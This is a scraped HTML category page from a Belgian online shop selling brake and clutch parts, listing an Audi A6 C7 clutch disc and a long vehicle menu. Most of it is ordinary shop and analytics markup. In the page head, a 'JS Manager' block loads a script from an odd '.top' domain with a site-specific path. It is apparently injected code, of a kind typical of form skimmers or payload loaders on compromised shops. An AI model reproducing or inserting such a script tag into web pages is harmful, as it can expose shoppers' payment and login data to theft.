

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc
body_size: 54303
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>A6 C7 (4G2, 4GC)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"SACHS PERFORMANCE CLUTCH DISC 240MM 28C","item_id":"12655","price":"388.75","price_tax_exc":"321.28","item_category":"PERF","item_category2":"CLUTCH DISCS","item_category3":"Sachs Performance & Racing","item_category4":"700760","item_list_name":"A6 C7 (4G2, 4GC)","item_list_id":"cat_161639","index":1,"quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="A6 C7 (4G2, 4GC)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/161639-a6-c7-4g2-4gc","meta":{"title":"A6 C7 (4G2, 4GC)","description":"A6 C7 (4G2, 4GC)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-161639":true,"category-A6 C7 (4G2, 4GC)":true,"category-id-parent-151709":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/161639-a6-c7-4g2-4gc","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/161639-a6-c7-4g2-4gc","fr":"https:\/\/b2c.mosa-frein.be\/fr\/161639-a6-c7-4g2-4gc","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/161639-a6-c7-4g2-4gc"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"AUDI","url":"https:\/\/b2c.mosa-frein.be\/en\/151709-audi"},{"title":"A6 C7 (4G2, 4GC)","url":"https:\/\/b2c.mosa-frein.be\/en\/161639-a6-c7-4g2-4gc"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769960138,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-161639 category-a6-c7-4g2-4gc- category-id-parent-151709 category-depth-level-4 elementor-page elementor-page-161639040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151709-audi">
				  <span itemprop="name">AUDI</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">
				  <span itemprop="name">A6 C7 (4G2, 4GC)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/161639-a6-c7-4g2-4gc" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/161639-a6-c7-4g2-4gc" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
